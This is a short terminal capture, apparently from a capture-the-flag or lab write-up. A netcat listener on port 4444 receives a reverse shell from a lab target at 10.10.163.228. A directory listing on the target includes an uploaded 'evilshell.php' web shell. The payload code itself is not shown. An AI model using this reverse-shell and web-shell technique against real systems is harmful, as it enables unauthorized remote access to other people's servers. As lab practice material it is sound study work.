 (root🔥hekeats)-[/home/hekeats/桌面]
# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.14.32.186] from (UNKNOWN) [10.10.163.228] 47524
/bin/sh: 0: can't access tty; job control turned off
$ ls
css
drpepper.txt
查找特殊文件名
evilshell.php
index.php
js
$